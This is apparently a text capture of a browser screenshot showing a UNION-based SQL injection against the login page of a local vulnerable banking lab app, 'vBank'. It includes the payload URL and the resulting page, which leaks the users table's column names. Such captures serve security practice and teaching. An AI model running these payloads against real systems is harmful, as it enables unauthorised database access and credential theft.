 Load URL
Split URL
Execute
http://192.168.0.29/vBank/htdocs/login.php?username=&password=' UNION SELECT 1,2,group_concat(column_name),4,5,6,7,8 from information_schema.columns where
table_name='users' --+
Enable Post data Enable Referrer
Online Banking
Transfer Funds
Request a Loan
My Loans
My Accounts
Change Password
Logout
Error
Fatal Error: Undefined index: warning (8).
Warning
Unable to update login time and login ip.
Please report this to your system administrator.
Welcome 5 4
Welcome 5 4!
We are happy to see you again! You are a customer of our bank since 1970-01-01.
You are logged in as
id,password,username,name,firstname,time,lasttime,lastip,USER,CURRENT_CONNECTIONS,TOTAL_CONNECTIONS,id,password,username,name,firstname,time,lasttime,lastip
from 192.168.0.28
For security reasons please make sure that your last login was on Thursday, January 01, 1970, 01:00am from 8.
Please contact us if you experience any problems with our online banking application.